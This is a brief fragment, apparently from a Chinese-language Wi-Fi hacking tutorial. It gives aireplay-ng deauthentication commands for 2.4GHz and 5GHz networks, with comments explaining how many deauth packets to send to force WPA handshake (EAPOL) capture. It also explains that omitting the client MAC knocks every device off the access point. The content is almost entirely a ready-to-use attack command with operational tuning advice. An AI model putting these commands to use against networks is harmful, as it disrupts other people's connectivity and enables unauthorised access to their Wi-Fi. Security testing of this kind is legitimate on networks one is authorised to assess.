 2.4GHz:aireplay-ng -0 90 -a mac1 -c mac2 wlan0mon5GHz:aireplay-ng -0 90 -a mac1 -c mac2 -D wlan0mon# aireplay-ng -0 攻击次数 -a 路由器MAC地址 -c 目标MAC地址# -0 90 意思是攻击90次,一般尽量在60-100之间不易过多,不宜过少。若过少会发生''Packets contained no EAPOL data; unable to process this AP''错误即抓取不到数据包# 如果不使用-c参数指定受害者MAC地址,那么就是对AP下面所有的终端进行攻击